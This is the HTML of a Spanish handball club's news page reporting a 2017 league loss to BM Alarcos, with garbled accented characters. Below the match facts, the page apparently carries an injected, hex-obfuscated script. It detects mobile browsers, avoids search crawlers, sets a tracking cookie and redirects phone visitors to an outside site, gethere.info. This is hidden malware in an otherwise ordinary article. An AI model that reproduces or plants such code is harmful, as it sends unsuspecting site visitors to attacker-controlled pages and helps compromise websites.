<li id="menu-item-11099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11099"><a href="https://cordobabm.com/our-club/"><span>EL CLUB</span></a>
<ul class="sub-menu">
	<li id="menu-item-11140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11140"><a href="https://cordobabm.com/blog-grid/"><span>Noticias</span></a></li>
	<li id="menu-item-11100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="https://cordobabm.com/historia/"><span>Historia</span></a></li>
	<li id="menu-item-11098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11098"><a href="https://cordobabm.com/palmares/"><span>Palmarés</span></a></li>
	<li id="menu-item-11101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11101"><a href="https://cordobabm.com/instalaciones/"><span>Instalaciones</span></a></li>
	<li id="menu-item-11102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11102"><a href="https://cordobabm.com/area-medica/"><span>Área médica</span></a></li>
	<li id="menu-item-11113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11113"><a href="https://cordobabm.com/socios/"><span>Socios</span></a></li>
</ul>
</li>
<li id="menu-item-11105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11105"><a href="https://cordobabm.com/category/base/"><span>EQUIPOS CBM</span></a>
<ul class="sub-menu">
	<li id="menu-item-11092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11092"><a href="https://cordobabm.com/cajasur-cbm/"><span>CAJASUR CBM</span></a></li>
	<li id="menu-item-11091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11091"><a href="https://cordobabm.com/deza-cbm/"><span>DEZA CBM</span></a></li>
	<li id="menu-item-11774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11774"><a href="https://cordobabm.com/segunda-nacional/"><span>SEGUNDA NACIONAL</span></a></li>
	<li id="menu-item-11778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11778"><a href="https://cordobabm.com/igluvan-cbm-juvenil-f/"><span>IGLUVAN CBM JUVENIL F</span></a></li>
	<li id="menu-item-11393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11393"><a href="https://cordobabm.com/cajasur-juvenil-m/"><span>CAJASUR JUVENIL M</span></a></li>
	<li id="menu-item-11804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11804"><a href="https://cordobabm.com/smurfit-kappa-cadete-f/"><span>SMURFIT WESTROCK CAD.F</span></a></li>
	<li id="menu-item-11476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a href="https://cordobabm.com/cajasur-cadete-m/"><span>CAJASUR CADETE M</span></a></li>
	<li id="menu-item-12039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12039"><a href="https://cordobabm.com/dafisa-cbm-cadete-m/"><span>DAFISA CBM INFANTIL M</span></a></li>
	<li id="menu-item-11949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11949"><a href="https://cordobabm.com/cajasur-cbm-infantil-m/"><span>CAJASUR CBM INFANTIL M</span></a></li>
	<li id="menu-item-11853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11853"><a href="https://cordobabm.com/11849-2/"><span>SMURFIT WESTROCK INF.F</span></a></li>
	<li id="menu-item-11896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11896"><a href="https://cordobabm.com/ifem-cbm-infantil-f/"><span>IFEM CBM CADETE F</span></a></li>
	<li id="menu-item-11897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11897"><a href="https://cordobabm.com/cunext-cbm-alevin-m/"><span>CUNEXT CBM ALEVÍN M</span></a></li>
	<li id="menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921"><a href="https://cordobabm.com/ifem-cbm-alevin-f/"><span>IFEM CBM ALEVÍN F</span></a></li>
</ul>
</li>
<li id="menu-item-11106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11106"><a href="https://cordobabm.com/escuelas/"><span>ESCUELA CBM</span></a></li>
<li id="menu-item-11096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11096"><a href="https://cordobabm.com/chc/"><span>CHC 2026</span></a></li>
<li id="menu-item-11095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11095"><a href="https://cordobabm.com/category/eventos/"><span>EVENTOS</span></a></li>
<li id="menu-item-11104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11104"><a href="https://cordobabm.com/patrocinadores/"><span>PATROCINIOS</span></a></li>
<li id="menu-item-13648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13648"><a href="https://cordobabm.com/tienda-cbm/"><span>TIENDA CBM</span></a></li>
</ul></nav>        </div>
                <div class="maincontainer">
<div class="page-title">
    <h1>Un gol de Espino in extremis priva al CBM de puntuar en Ciudad Real</h1>
</div>
 
<div class="page-img" style="background-image:url('https://cordobabm.com/wp-content/uploads/IMG_5711a.jpg');"></div>
<section class="pagecontainer">
    <article class="leftcontainer ">
    <div class="blogpostdate">11 febrero, 2017</div>                        
        <ul>
<li><strong>Los granates fueron a remolque todo el partido pero empataron en el A?ltimo minuto para caer al final 27-26</strong></li>
</ul>
<p>&nbsp;</p>
<p style="text-align: justify;">El Cajasur CBM cayA? derrotado en su desplazamiento al Quijote Arena ante el BM Alarcos de Ciudad Real por 27-26. Los granates siempre fueron por debajo en el electrA?nico, llegando a tener hasta seis tantos de desventaja en la primera parte, pero fueron aminorando la renta poco a poco hasta conseguir empatar a falta de medio minuto para la conclusiA?n. Desgraciadamente, un caA�onazo de Nelson Espino con la oposiciA?n de tres jugadores granates evitA? sumar un punto que hubiese sido merecido dada la actitud del equipo y su trabajo como bloque, con un cambio radical en las dos A?ltimas semanas que seguro repercutirA? en el bien del colectivo.</p>
<p style="text-align: justify;">Y eso que no comenzaron para nada bien las cosas para el cuadro de Escribano. El Alarcos saliA? mucho mA?s enchufado y se aprovechA? del atasco inicial cordobA�s masacrando al contraataque con mucha velocidad. Todo ello se tradujo en que JesA?s Escribano tenA�a que solicitar su primer tiempo en el minuto 9 cuando su equipo caA�a 7-3.</p>
<p style="text-align: justify;">El panorama comenzA? a mejorar un poco y el Cajasur estabilizA? algo su sangrA�a, aprovechando principalmente el acierto en el lanzamiento exterior de JuliA?n Portero. Pero un nuevo tirA?n local puso la mA?xima renta (12-6), que encendA�a todas las alarmas en el seno granate.</p>
<p style="text-align: justify;">A partir de ahA� hasta el final del primer periodo, los granates iniciaron un intercambio de goles con su rival y comenzaron a evidenciar signos de mejorA�a real, poniA�ndose con un esperanzador 14-12 a falta de cinco minutos para el receso, pero encajando un parcial negativo en ese tramo que sA?lo pudo mitigar un tanto de Morales casi sobre la bocina, que puso la desventaja cordobesa al descanso en un 18-14 que reflejaba el desarrollo negativo del primer acto para los granates pero dejaba una puerta abierta a la esperanza.</p>
<p style="text-align: justify;">La segunda mitad comenzA? con luz verde para el CBM. Los de Escribano eran un equipo nuevo y se empezaba a vislumbrar sobre la pista que el Alarcos iba a tener que sudar la gota gorda para sacar los dos puntos. Entre JuliA?n Portero, inspirado en la faceta goleadora, y RamA?n Fuentes, comiA�ndole la moral a los lanzadores locales, se las apaA�aron para mantener al Cajasur dentro de la batalla, siempre con un bloque muy solidario y con mucha confianza en sA� mismo.</p>
<p style="text-align: justify;">Pero los errores propios impedA�an que el marcador se apretara, porque la victoria local parecA�a segura a doce minutos de la conclusiA?n con un 24-20 elocuente. HabA�a que apelar a la heroica y eso es lo que hizo el Cajasur, que apretA? el acelerador para apretar el duelo, con unos minutos geniales de RamA?n en la porterA�a. Faltaban tres minutos y con balA?n para ponerse a uno, el CBM perdiA? la bola y Herrero puso el 26-23 que parecA�a matar el partido.</p>
<p style="text-align: justify;">En ese momento los granates reaccionaron con dos goles consecutivos de Leo Ceballos y Marko Dzokic, y ademA?s Alarcos sufriA? la exclusiA?n de CA�sar Beret. Los manchegos marraron su ataque y JuliA?n Portero puso el empate en la siguiente jugada. Restaban treinta segundos y Javier MA?rquez planeA? su jugada, en la que el canario Nelson Espino era el seA�alado para lanzar. El zurdo no vacilA? y sacA? un tremendo latigazo con tres cordobeses delante ante el que nada pudo hacer RamA?n. AhA� muriA? un partido en el que el Cajasur volviA? a evidenciar una notable mejorA�a ante un rival que se afianza en puestos de play off.</p>
<p style="text-align: justify;">
<p style="text-align: justify;">FICHA TA�CNICA: BM ALARCOS 27a��26 CAJASUR CBM</p>
<p style="text-align: justify;">ALARCOS: De la Cruz (1), Beret (1), Herrero (2), Lumbreras (2), Espino (8), Candeleda (3), Serrano, Mario, Mohino, RodrA�guez, Negete (4), Victoriano, Plaza, Tejedor, Reyes (3) y Granados (3).</p>
<p style="text-align: justify;">CAJASUR: RamA?n, Nano, JuliA?n (10), JimA�nez (4), Leo Ceballos (4), Labraca, Dzokic (3), Baena (1), Herrera, Morales (4), MorA?n, Del A?guila, Arribas y PavA?n.</p>
<p style="text-align: justify;">A?RBITROS: FernA?ndez GarcA�a y RodrA�guez DA�az (Madrid). Excluyeron por el Alarcos a Beret, Herrero, Candeleda y Serrano; y por el Cajasur a Dzokic, Leo Ceballos y JimA�nez (2).</p>
<p style="text-align: justify;">PARCIALES: 2-2, 8-4, 10-5, 12-8, 14-11, 18-14 (descanso); 19-16, 22-18, 23-18, 24-21, 25-23 y 27-26.</p>
<p style="text-align: justify;">INCIDENCIAS: Partido correspondiente a la 20A? jornada de liga en DivisiA?n de Honor Plata, disputado en el Quijote Arena de Ciudad Real ante 300 espectadores.</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
        <div class="clear"></div>
                 
        <div id="sporty-share-buttons" class="sporty-share-buttons">
<h5>Share This Post</h5>    
<ul class="rrssb-buttons">

    <li class="rrssb-email">
        <a href="mailto:?Subject=Un%20gol%20de%20Espino%20in%20extremis%20priva%20al%20CBM%20de%20puntuar%20en%20Ciudad%20Real">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M21.386 2.614H2.614A2.345 2.345 0 0 0 .279 4.961l-.01 14.078a2.353 2.353 0 0 0 2.346 2.347h18.771a2.354 2.354 0 0 0 2.347-2.347V4.961a2.356 2.356 0 0 0-2.347-2.347zm0 4.694L12 13.174 2.614 7.308V4.961L12 10.827l9.386-5.866v2.347z"/></svg>
          </span>
            <span class="rrssb-text">email</span>
        </a>
    </li>

    <li class="rrssb-facebook">
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://cordobabm.com/un-gol-de-espino-in-extremis-priva-al-cbm-de-puntuar-en-ciudad-real/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 29"><path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"/></svg>
          </span>
            <span class="rrssb-text">facebook</span>
        </a>
    </li>

    <li class="rrssb-twitter">
        <a href="https://twitter.com/intent/tweet?text=https://cordobabm.com/un-gol-de-espino-in-extremis-priva-al-cbm-de-puntuar-en-ciudad-real/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28"><path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"/></svg>
          </span>
            <span class="rrssb-text">twitter</span>
        </a>
    </li>

    <li class="rrssb-googleplus">
        <a href="https://plus.google.com/share?url=Un%20gol%20de%20Espino%20in%20extremis%20priva%20al%20CBM%20de%20puntuar%20en%20Ciudad%20Real%20https://cordobabm.com/un-gol-de-espino-in-extremis-priva-al-cbm-de-puntuar-en-ciudad-real/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M21 8.29h-1.95v2.6h-2.6v1.82h2.6v2.6H21v-2.6h2.6v-1.885H21V8.29zM7.614 10.306v2.925h3.9c-.26 1.69-1.755 2.925-3.9 2.925-2.34 0-4.29-2.016-4.29-4.354s1.885-4.353 4.29-4.353c1.104 0 2.014.326 2.794 1.105l2.08-2.08c-1.3-1.17-2.924-1.883-4.874-1.883C3.65 4.586.4 7.835.4 11.8s3.25 7.212 7.214 7.212c4.224 0 6.953-2.988 6.953-7.082 0-.52-.065-1.104-.13-1.624H7.614z"/></svg>            </span>
            <span class="rrssb-text">google+</span>
        </a>
    </li>

    <li class="rrssb-linkedin">
        <a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://cordobabm.com/un-gol-de-espino-in-extremis-priva-al-cbm-de-puntuar-en-ciudad-real/&amp;title=Ridiculously%20Responsive%20Social%20Sharing%20Buttons&amp;summary=Responsive%20social%20icons%20by%20KNI%20Labs" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28"><path d="M25.424 15.887v8.447h-4.896v-7.882c0-1.98-.71-3.33-2.48-3.33-1.354 0-2.158.91-2.514 1.802-.13.315-.162.753-.162 1.194v8.216h-4.9s.067-13.35 0-14.73h4.9v2.087c-.01.017-.023.033-.033.05h.032v-.05c.65-1.002 1.812-2.435 4.414-2.435 3.222 0 5.638 2.106 5.638 6.632zM5.348 2.5c-1.676 0-2.772 1.093-2.772 2.54 0 1.42 1.066 2.538 2.717 2.546h.032c1.71 0 2.77-1.132 2.77-2.546C8.056 3.593 7.02 2.5 5.344 2.5h.005zm-2.48 21.834h4.896V9.604H2.867v14.73z"/></svg>
          </span>
            <span class="rrssb-text">linkedin</span>
        </a>
    </li>
    
    <li class="rrssb-pinterest">
        <!-- Replace href with your meta and URL information.  -->
        <a href="http://pinterest.com/pin/create/button/?url=https://cordobabm.com/un-gol-de-espino-in-extremis-priva-al-cbm-de-puntuar-en-ciudad-real/&amp;media=https://cordobabm.com/wp-content/uploads/IMG_5711a.jpg&amp;description=Un%20gol%20de%20Espino%20in%20extremis%20priva%20al%20CBM%20de%20puntuar%20en%20Ciudad%20Real" class="popup">
          <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28"><path d="M14.02 1.57c-7.06 0-12.784 5.723-12.784 12.785S6.96 27.14 14.02 27.14c7.062 0 12.786-5.725 12.786-12.785 0-7.06-5.724-12.785-12.785-12.785zm1.24 17.085c-1.16-.09-1.648-.666-2.558-1.22-.5 2.627-1.113 5.146-2.925 6.46-.56-3.972.822-6.952 1.462-10.117-1.094-1.84.13-5.545 2.437-4.632 2.837 1.123-2.458 6.842 1.1 7.557 3.71.744 5.226-6.44 2.924-8.775-3.324-3.374-9.677-.077-8.896 4.754.19 1.178 1.408 1.538.49 3.168-2.13-.472-2.764-2.15-2.683-4.388.132-3.662 3.292-6.227 6.46-6.582 4.008-.448 7.772 1.474 8.29 5.24.58 4.254-1.815 8.864-6.1 8.532v.003z"/></svg>
          </span>
          <span class="rrssb-text">pinterest</span>
        </a>
      </li>

    <li class="rrssb-vk">
        <a href="http://vk.com/share.php?url=https://cordobabm.com/un-gol-de-espino-in-extremis-priva-al-cbm-de-puntuar-en-ciudad-real/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="70 70 378.7 378.7"><path d="M254.998 363.106h21.217s6.408-.706 9.684-4.23c3.01-3.24 2.914-9.32 2.914-9.32s-.415-28.47 12.796-32.663c13.03-4.133 29.755 27.515 47.482 39.685 13.407 9.206 23.594 7.19 23.594 7.19l47.407-.662s24.797-1.53 13.038-21.027c-.96-1.594-6.85-14.424-35.247-40.784-29.728-27.59-25.743-23.126 10.063-70.85 21.807-29.063 30.523-46.806 27.8-54.405-2.596-7.24-18.636-5.326-18.636-5.326l-53.375.33s-3.96-.54-6.892 1.216c-2.87 1.716-4.71 5.726-4.71 5.726s-8.452 22.49-19.714 41.618c-23.77 40.357-33.274 42.494-37.16 39.984-9.037-5.842-6.78-23.462-6.78-35.983 0-39.112 5.934-55.42-11.55-59.64-5.802-1.4-10.076-2.327-24.915-2.48-19.046-.192-35.162.06-44.29 4.53-6.072 2.975-10.757 9.6-7.902 9.98 3.528.47 11.516 2.158 15.75 7.92 5.472 7.444 5.28 24.154 5.28 24.154s3.145 46.04-7.34 51.758c-7.193 3.922-17.063-4.085-38.253-40.7-10.855-18.755-19.054-39.49-19.054-39.49s-1.578-3.873-4.398-5.947c-3.42-2.51-8.2-3.307-8.2-3.307l-50.722.33s-7.612.213-10.41 3.525c-2.488 2.947-.198 9.036-.198 9.036s39.707 92.902 84.672 139.72c41.234 42.93 88.048 40.112 88.048 40.112"/></svg>
          </span>
            <span class="rrssb-text">vk.com</span>
        </a>
    </li>
</ul>
</div>                            
             
    </article>
            <aside class="rightcontainer">
            
		<div id="recent-posts-3" class="sidebarbox widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://cordobabm.com/sigue-la-racha-positiva-de-un-deza-cbm-que-va-a-mas-cada-partido/">Sigue la racha positiva de un Deza CBM que va a más cada partido</a>
									</li>
											<li>
					<a href="https://cordobabm.com/el-bm-bolanos-acaba-con-tres-meses-de-imbatibilidad-granate/">El BM Bolaños acaba con casi tres meses de imbatibilidad granate</a>
									</li>
											<li>
					<a href="https://cordobabm.com/el-deza-cbm-arranca-la-segunda-vuelta-con-ilusion-ante-base-villaverde/">El Deza CBM arranca la segunda vuelta con ilusión ante Base Villaverde</a>
									</li>
											<li>
					<a href="https://cordobabm.com/el-kutxabank-cbm-recibe-la-comprometida-visita-del-bolanos/">El Kutxabank CBM recibe la comprometida visita del Bolaños</a>
									</li>
											<li>
					<a href="https://cordobabm.com/kutxabank-cbm-e-igluvan-cbm-inician-la-fase-por-el-titulo-juvenil/">Kutxabank CBM e Igluvan CBM inician la fase por el título juvenil</a>
									</li>
					</ul>

		</div><div id="search-6" class="sidebarbox widget_search"><form method="get" class="searchbox" id="searchform" action="https://cordobabm.com/">
    <div class="searchbox-left">
        <input type="text" class="searchtext" name="s" id="s" placeholder="Enter a keyword..." />
    </div>
    <div class="searchbox-right">
        <input type="submit" class="button" name="submit" id="searchsubmit" value="Buscar"  />
    </div>
</form></div><div id="categories-2" class="sidebarbox widget_categories"><h3>Categories</h3><form action="https://cordobabm.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="11">1ª División</option>
	<option class="level-0" value="19">1ª Nacional Femenina</option>
	<option class="level-0" value="23">1ª Nacional Masculina</option>
	<option class="level-0" value="21">2ª Nacional</option>
	<option class="level-0" value="13">Base</option>
	<option class="level-0" value="18">Comunicados</option>
	<option class="level-0" value="16">Convocatorias Selecciones</option>
	<option class="level-0" value="15">Copa del Rey</option>
	<option class="level-0" value="14">División de Honor Plata</option>
	<option class="level-0" value="22">División de Honor Plata Femenina</option>
	<option class="level-0" value="24">División Honor Plata Femenina</option>
	<option class="level-0" value="17">Eventos</option>
	<option class="level-0" value="20">Patrocinios</option>
	<option class="level-0" value="1">Sin categoría</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="sow-image-1" class="sidebarbox widget_sow-image"><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743"
			
		></div></div>        </aside>
      
</section>

<footer id="footer">
                <div id="footer-widgets">
        <div class="footer-widget first-clmn">
            <div id="block-11" class="sidebarbox widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="640" height="1024" src="http://cordobabm.com/wp-content/uploads/Sin-titulo-1.jpg" alt="" class="wp-image-13629" srcset="https://cordobabm.com/wp-content/uploads/Sin-titulo-1.jpg 640w, https://cordobabm.com/wp-content/uploads/Sin-titulo-1-188x300.jpg 188w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
</div>        </div>
        <div class="footer-widget second-clmn">
            <div id="block-12" class="sidebarbox widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="640" height="1024" src="http://cordobabm.com/wp-content/uploads/B2.jpg" alt="" class="wp-image-12608" srcset="https://cordobabm.com/wp-content/uploads/B2.jpg 640w, https://cordobabm.com/wp-content/uploads/B2-188x300.jpg 188w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
</div>        </div>
        <div class="footer-widget third-clmn">
            <div id="block-13" class="sidebarbox widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="640" height="1024" src="http://cordobabm.com/wp-content/uploads/3-2.jpg" alt="" class="wp-image-12609" srcset="https://cordobabm.com/wp-content/uploads/3-2.jpg 640w, https://cordobabm.com/wp-content/uploads/3-2-188x300.jpg 188w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
</div>        </div>
    </div>
    <div class="clear"></div>
                <div class="sporty-credits-wrapper">
    <div class="sporty-credits">
        Club Córdoba de Balonmano                    
    </div>
        <div class="sporty-footer-icons">
    <ul class="sporty-social-icons">
<li><a href="https://www.facebook.com/CordobaBalonmano/"><i class="fa fa-facebook-f"></i></a></li><li><a href="https://twitter.com/CordobadeBM"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCU6luBgUkYauv-xBFhr0MuQ"><i class="fa fa-youtube"></i></a></li></ul>    </div>
        </div> 
    </footer>
</div>
<!-- BACK TO TOP BUTTON -->
<a id="back-to-top" href="#"></a>
<script type="text/javascript">
        /* PAGE LOADER */
    jQuery("#fakeloader").fakeLoader({
        timeToHide:1200,
        spinner:"spinner3",
        bgColor:"#ffffff"
    });
    jQuery("#fakeloader-container").show();
    </script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cordobabm.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/js/grid.js?ver=6.3.7' id='dysania_grid_script-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/js/jquery.colorbox-min.js?ver=6.3.7' id='colorbox-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/js/easyResponsiveTabs.js?ver=6.3.7' id='sportycpt_tabs-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/js/jquery.bxslider.min.js?ver=6.3.7' id='sportycpt_bxslider-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/js/rrssb.min.js?ver=1.0.9' id='rrssb-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/js/jflickrfeed.min.js?ver=6.3.7' id='sportycpt_flickr-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/js/jquery.magnific-popup.min.js?ver=6.3.7' id='sporty_popup-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/themes/sporty/js/salvattore.min.js?ver=1.0.9' id='salvattore-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/themes/sporty/js/custom.js?ver=6.3.7' id='sportycustom-js'></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"2c9812363c3c947e61f043af3c9852d0": 1}}</script></div>
</body>
</html>